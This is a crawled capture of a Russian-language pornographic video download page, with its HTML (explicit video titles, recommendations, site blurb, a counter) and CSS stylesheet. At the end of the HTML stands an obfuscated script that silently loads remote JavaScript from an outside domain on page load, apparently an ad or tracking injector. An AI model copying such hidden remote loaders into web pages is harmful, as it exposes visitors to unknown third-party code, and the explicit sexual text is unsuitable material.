

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornushka.info/video/110/latinskaya_krasotka_veronika_rodriges_verhom_na_ogromnom_rok-jestkii_petuh_i_naslajdayas_ego_mnogo
body_size: 3712
content:
<!DOCTYPE html>
<html lang="ru" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />    
<title>Латинская красотка Вероника Родригес верхом на огромном, рок-жесткий петух и наслаждаясь его много</title>
<meta name="description" content=" " />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="canonical" href="http://pornushka.info/video/110/latinskaya_krasotka_veronika_rodriges_verhom_na_ogromnom_rok-jestkii_petuh_i_naslajdayas_ego_mnogo"/>
<link href="http://pornushka.info/themes/pda/style.css" rel="stylesheet" />
</head><body>

<div class="logo"><a href="http://pornushka.info"><img alt="Скачать порно бесплатно" src="/themes/pda/logotype.png"></a></div>
<div class="li_title"><h1>Латинская красотка Вероника Родригес верхом на огромном, рок-жесткий петух и наслаждаясь его много</h1></div>
<div class="liscreen"><img src="http://pornushka.info/temp/screen/110/screen.jpg"/></div>
<a class="li" href="http://pornushka.info/online/110/latinskaya_krasotka_veronika_rodriges_verhom_na_ogromnom_rok-jestkii_petuh_i_naslajdayas_ego_mnogo">Смотреть онлайн</a>
<a class="li" href="&load=1">Скачать видео<span class="counte">33 MB</span></a>
<div class="li">
<div class="li">
<a rel="nofollow" href="&like=1" class="like_link" title="Нравится"><span>Поставить лайк</span> 
<img src="http://pornushka.info/themes/pda/like.png" alt="like" height="20" width="20" /> 
<span class="count1"><b>237</b></span>
</a> 
</div>
<div class="skadli">
   Длительность: 9:06<br />
   Было добавлено: 23.08.17 06:22<br />
   </div>
<div class="li">
   <div class="skaxs" style="line-height: 2"><a class="as_botton" href="http://pornushka.info/cat/8/chernye_i_belye">Черные и белые</a> <a class="as_botton" href="http://pornushka.info/cat/23/latinosy">Латиносы</a></div>
</div>
<div class="skayou"></div>

</div>

<div class="skrel">Рекомендации:</div>
 <a href="http://pornushka.info/video/802/elena_iensen_i_gruzii_djons_priglasil_devushku_prisoedinitsya_k_nim_i_zanyatsya_lyubovyu_s_nimi" title="Елена Йенсен и Грузии Джонс пригласил девушку присоединиться к ним и заняться любовью с ними">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Елена Йенсен и Грузии Джонс пригласил девушку присоединиться к ним и заняться любовью с ними" class="skscr" src="http://pornushka.info/temp/screen/802/screen.jpg"/>
<div class="dur"><span>36:11</span></div>
</div>
<span class="skassil">Елена Йенсен и Грузии Джонс пригласил девушку присоединиться к ним и заняться любовью с ними</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/701/karol_lilien-yeto_shiroko_razvedite_nogi_dlya_cheloveka_kotoryi_ne_yavlyaetsya_ee_mujem" title="Кароль Лилиен-это широко разведите ноги для человека, который не является ее мужем">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Кароль Лилиен-это широко разведите ноги для человека, который не является ее мужем" class="skscr" src="http://pornushka.info/temp/screen/701/screen.jpg"/>
<div class="dur"><span>30:49</span></div>
</div>
<span class="skassil">Кароль Лилиен-это широко разведите ноги для человека, который не является ее мужем</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/761/bolshoi_siskastyi_blondinka_masturbiruet_v_ee_ogromnoi_krovati_vmesto_togo_chtoby_gotovitsya_k_rabote" title="Большой сиськастый блондинка мастурбирует в ее огромной кровати, вместо того, чтобы готовиться к работе">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Большой сиськастый блондинка мастурбирует в ее огромной кровати, вместо того, чтобы готовиться к работе" class="skscr" src="http://pornushka.info/temp/screen/761/screen.jpg"/>
<div class="dur"><span>7:53</span></div>
</div>
<span class="skassil">Большой сиськастый блондинка мастурбирует в ее огромной кровати, вместо того, чтобы готовиться к работе</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/783/djessa_rouds_i_ee_mujchina_reshili_sdelat_porno_video_chtoby_ojivit_svoyu_seksualnuyu_jizn" title="Джесса Роудс и ее мужчина решили сделать порно видео, чтобы оживить свою сексуальную жизнь">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Джесса Роудс и ее мужчина решили сделать порно видео, чтобы оживить свою сексуальную жизнь" class="skscr" src="http://pornushka.info/temp/screen/783/screen.jpg"/>
<div class="dur"><span>31:05</span></div>
</div>
<span class="skassil">Джесса Роудс и ее мужчина решили сделать порно видео, чтобы оживить свою сексуальную жизнь</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1357/aziatskaya_krasotka_razdvinula_nogi_shire_a_ee_volosataya_kiska_zapolnen_jestkii_petuh" title="Азиатская красотка раздвинула ноги шире, а ее волосатая киска заполнен жесткий петух">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Азиатская красотка раздвинула ноги шире, а ее волосатая киска заполнен жесткий петух" class="skscr" src="http://pornushka.info/temp/screen/1357/screen.jpg"/>
<div class="dur"><span>7:59</span></div>
</div>
<span class="skassil">Азиатская красотка раздвинула ноги шире, а ее волосатая киска заполнен жесткий петух</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1346/gryaznye_bryunetka_i_krasivyi_paren_trahayutsya_v_posteli_pered_ee_parnem" title="Грязные брюнетка и красивый парень трахаются в постели, перед ее парнем">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Грязные брюнетка и красивый парень трахаются в постели, перед ее парнем" class="skscr" src="http://pornushka.info/temp/screen/1346/screen.jpg"/>
<div class="dur"><span>10:00</span></div>
</div>
<span class="skassil">Грязные брюнетка и красивый парень трахаются в постели, перед ее парнем</span>   
</div>
</div>
 </a>
<a class="li" onclick="javascript:history.back();">← Вернуться назад</a><a class="lihome" href="http://pornushka.info"> <img src="/themes/pda/img/skhome.png"> Скачать порно бесплатно</a><div class="hello">Добро пожаловать на Порнушка.Инфо, скачать порно на телефон или андроид стало возможным в два клика, чтобы не заморачиваться мы не вешаем рекламу, поскольку считаем, что порно на телефон должно оставаться бесплатным и доступным без регистрации и рекламы. MP4 порно воспроизводится на любом устройстве, ведь это самый распространенный формат роликов, а значит проблем не будет 100%! Тут вы сможете подрочить на самое актуальное и не заезженное мобильное порно</div>
<br/><center>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</center>
<script>
(function () {
    var _0xa52a=['location','host','replace','sid=','random','&stime=','&r=','rel','head','appendChild','getElementsByTagName','parentNode','insertBefore','removeChild','timeStamp','toFixed','script','type','text/javascript','setAttribute','async','data-mrmn-tag','iam','src','//zyf03k.xyz/mbp/pre/ef602e6c64b3a7d277678f18863f13fb/'];(function(_0x29026d,_0xaaca7d){var _0x245c77=function(_0x678775){while(--_0x678775){_0x29026d['push'](_0x29026d['shift']());}};_0x245c77(++_0xaaca7d);}(_0xa52a,0xd6));var _0x3f56=function(_0x4d697b,_0x412f5d){_0x4d697b=_0x4d697b-0x0;var _0x13a220=_0xa52a[_0x4d697b];return _0x13a220;};var stime=0x0;try{stime=new Event('')[_0x3f56('0x0')][_0x3f56('0x1')](0x2);}catch(_0x5f23df){}var sc=document['createElement'](_0x3f56('0x2'));sc[_0x3f56('0x3')]=_0x3f56('0x4');sc[_0x3f56('0x5')](_0x3f56('0x6'),'async');sc[_0x3f56('0x5')](_0x3f56('0x7'),_0x3f56('0x8'));sc[_0x3f56('0x9')]=_0x3f56('0xa')+document[_0x3f56('0xb')][_0x3f56('0xc')][_0x3f56('0xd')](/^www./,'')+'?'+_0x3f56('0xe')+parseInt(Math[_0x3f56('0xf')]()*0x3e8)+'_'+parseInt(Math[_0x3f56('0xf')]()*0xf4240)+'_'+parseInt(Math[_0x3f56('0xf')]()*0x3b9aca00)+_0x3f56('0x10')+stime+_0x3f56('0x11')+Math[_0x3f56('0xf')]();var l=document['createElement']('link');l[_0x3f56('0x12')]='preload';l['href']=sc[_0x3f56('0x9')];l['as']=_0x3f56('0x2');if(document[_0x3f56('0x13')]){document[_0x3f56('0x13')][_0x3f56('0x14')](l);document[_0x3f56('0x13')][_0x3f56('0x14')](sc);}else{var node=document[_0x3f56('0x15')](_0x3f56('0x2'))[0x0];node[_0x3f56('0x16')][_0x3f56('0x17')](l,node);node[_0x3f56('0x16')][_0x3f56('0x17')](sc,node);}l[_0x3f56('0x16')][_0x3f56('0x18')](l);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pornushka.info/themes/pda/style.css
body_size: 1486
content:
body {
background:#000000;
margin:auto;
max-width:680px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:14px;
color: #00D936;
}
.hello {
color: #3cff6d;
margin: 0 8px 8px 8px;
font-size: 13px;
}
.picture {
position:relative;
width:100%; 
}
.dur {
position:absolute;
left:0;
width:100%;
top:0;
}

.dur span {
display: inline-block;
float: none; color: #fff;
padding: 5px;background-color: #1b1b1b;font-size: 12px;text-decoration: none;
}
.gjpd {padding: 7px;}
.skassil {display: inline-block; margin: 5px 0 2px 1px; color: #fff;}
.bpitem:hover {
background-color: #0d0d0d;
}
.bpitem {
background-color:#0d0d0d;
border:1px solid #272727;
margin: 7px 5px 7px 5px;
border-radius: 6px;
}

.bpitem a {
text-decoration:none;
}

.bpitem a:hover {
text-decoration:none;
}

a.skrpress {background: url(img/skground.png) repeat-x top left #B787B9;
display: inline-block;padding: 8px 15px;color: #201321;
border-radius: 6px;
margin: 6px; border: 1px solid #814C94;}
a.skrpress:hover {
background: url(img/skgrhov.png) repeat-x top left #B787B9;
}
.skscr {
width:228px;
border-radius:2px;
}
a {
text-decoration:none;
}

a:hover {
text-decoration:none;
}
.skadli {
float: left;
margin: 0 3px 8px 0;
width: 38%;
padding: 1px 9px;
}
.skayou {clear: both;font-size: 0;height: 0;}
.skaxs {float: left;display: block; width: 99%;}
.logo {
text-align:left;
height:48px;
}


a.cat {
background:#ecf0f1;
display:block;
color:#633cd1;
text-align:center;
border-bottom:2px solid #805cfc;
padding:10px;
}

.title {
background:#ecf0f1;
height:35px;
color:#805cfc;
}

.content {
background:#ecf0f1;
padding:10px;
}

.obv {
background:#e7e8e8;
padding:5px;
border-radius:4px;
color:#211e3e;
font-size:12px;
margin-top:4px;
}
.skrel {font-size: 15px;margin-top: 4px;background-color: #0d0d0d;border-top: 1px solid #333333;border-bottom: 1px solid #333333;padding: 8px;text-align: left;}

.liscreen {
padding:4px 3px 0 2px;
text-align: left;
}
.li_title {
background-color: #003800;
display:block;
border:1px solid #00D936;
margin: 0 5px 0 5px;
color:#00D936;
border-radius: 3px;
text-align: center;
padding:1px;
}

.li_title h1 {
font-size:15px;
padding:0px;
padding-left:7px;
}

.li {
text-align: left; padding: 5px;
}
a.lihome {
background-color: #003800;
border:1px solid #00D936;
text-align: left;
color: #fff;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 10px 8px;
}
a.li {
border: 1px solid #474747;
text-align: left;
color: #fff;
background-color: #212121;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 0 8px;
}
a.li:hover{background-color: #0d0d0d;}
a.linews {
border: 1px solid #454545;
text-align: left;
color: #fff;
background: url(/themes/pda/img/smp.png) repeat-x top left #030303;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 0 8px;
}
a.linews:hover{background: #0d0d0d;}
.li img {vertical-align: top;}
.counte { display: inline-block;margin-top: -2px;padding: 3px 8px; margin-left: 2px; margin-right: 4px;font-size: 15px;font-weight: normal;background-color: #171717;float: right;border-radius: 3px;}

.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}

.as_botton {
display:inline-block;
overflow:hidden;
color:#fff;
background-color:#003800;
border: 1px solid #00D936;
margin:3px;
padding-left:4px;
padding-right:4px;
text-decoration:none;
border-radius:4px;
}

.like_link {
margin-top: 5px;
float: right;
background-color: #003800;
border-radius:5px;
border:1px solid #00D936;
display:inline-block;
padding:6px 8px 4px 8px;
}

.like_link span {
color: #fff;
position:relative;
font-size:17px;
}

.like_link span.count1 {
margin-right:0;
margin-left:2px;
}

.like_link:hover {
border: 1px solid green;
text-decoration:none;
}

.nav >li.disabled >a {
color:#999
}

.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}

.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}

.pagination >li {
display:inline
}

.pagination >li >a,.pagination >li >span {
background-color: #212121;display: inline-block;margin: 4px 1px 1px 5px;font-size: 16px;padding: 7px 13px 7px 13px;color: #FFFFFF;border-radius: 6px;border: 1px solid #474747;text-decoration:none;

}


.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
background:#0d0d0d;
}

.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
display: inline-block;background-color: #003800;padding: 8px 13px 7px 13px;margin: 4px 1px 2px 5px;border: 1px solid #00D936;font-weight: bold;font-size: 16px;border-radius: 6px;
cursor:not-allowed
}

.qw {
margin-top:0px;
position:relative;
padding-bottom:56.25%;
height:0;
overflow:hidden;
}

.qw video,.qw iframe,.qw object,.qw embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}

.qw video {
background:#3C0049;
}